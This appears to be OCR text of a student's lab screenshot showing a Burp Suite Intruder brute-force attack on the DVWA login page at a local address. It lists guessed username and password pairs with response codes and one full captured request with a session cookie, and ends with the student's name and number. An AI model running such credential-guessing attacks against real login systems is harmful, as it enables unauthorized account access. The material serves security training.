 Attack Save
3. Intruder attack of http://192.168.0.50
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response receiv... Error Timeout Length Comment
72 hello pass7 302 10 398
73 hasan pass7 302 12 398
74 admin123 pass7 302 12 398
75 admin123456 pass7 302 12 398
76 adamuniru pass7 302 13 398
77 admin pass7 302 15 398
78 ad pass8 302 12 398
79 adm pass8 302 13 398
80 admi pass8 302 11 398
81 adam pass8 302 14 398
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=pass7&Login=Login HTTP/1.1
2 Host: 192.168.0.50
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.0.50/dvwa/vulnerabilities/brute/
9 Cookie: security=high; PHPSESSID=071d9354757115f602b9e67ce8406bf9
10 Upgrade-Insecure-Requests: 1
11
12
Name: Chinedu Pius Ukachukwu
Student Number: 881284397